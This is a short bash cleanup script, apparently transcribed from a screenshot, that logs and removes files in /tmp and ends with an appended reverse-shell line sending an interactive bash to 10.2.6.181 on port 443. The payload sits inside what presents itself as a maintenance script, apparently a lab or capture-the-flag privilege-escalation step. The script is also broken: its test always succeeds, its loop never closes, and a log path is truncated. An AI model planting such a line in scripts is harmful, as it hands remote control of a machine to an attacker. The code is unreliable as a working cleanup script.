 1 #!/bin/bash
2
3 tmp_files=0
4 echo $tmp_files
5 if [ $tmp_files=0 ]
6 then
7 echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/removed_files.log
8 else
9 for LINE in $tmp_files; do
10 rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.lo
11 fi
12 bash -i >& /dev/tcp/10.2.6.181/443 0>&1